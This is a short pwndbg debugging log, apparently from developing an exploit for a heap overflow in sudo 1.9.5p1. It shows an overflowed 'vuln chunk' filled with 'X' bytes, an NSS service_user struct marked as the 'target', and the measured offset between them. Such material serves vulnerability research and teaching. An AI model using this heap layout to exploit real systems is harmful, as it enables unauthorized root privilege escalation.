 In file: /home/pwn/fuzz/proj/sudo-1.9.5p1/src-orig/plugins/sudoers/sudoers.c
396 /* If given the -P option, set the "preserve_groups" flag. */
397 if (ISSET(sudo_mode, MODE_PRESERVE_GROUPS))
398 def_preserve_groups = true;
399
400 /* Find command in path and apply per-command Defaults. */
► 401 cmnd_status = set_cmnd();
402 if (cmnd_status == NOT_FOUND_ERROR)
403 goto done;
404
405 /* Check for -C overriding def_closefrom. */
406 if (user_closefrom >= 0 && user_closefrom != def_closefrom) {
#3 vuln chunk
pwndbg> x/10gx 0x5555558038e0-0x10
0x5555558038d0: 0x00007ffff7fed07d 0x00000000000000a1
0x5555558038e0: 0x5858585858585858 0x5858585858585858
0x5555558038f0: 0x5858585858585858 0x5858585858585858
0x555555803900: 0x5858585858585858 0x5858585858585858
0x555555803910: 0x5858585858585858 0x5858585858585858
pwndbg> p *(service_user *)0x555555803fd0
#4 target
$2 = {
next = 0x0,
actions = {NSS_ACTION_CONTINUE, NSS_ACTION_CONTINUE, NSS_ACTION_CONTINUE, NSS_ACTION_
library = 0x0,
known = 0x0,
name = 0x555555804000 "systemd"
}
pwndbg> dist 0x5555558038e0 0x555555803fd0
0x5555558038e0->0x555555803fd0 is 0x6f0 bytes (0xde words)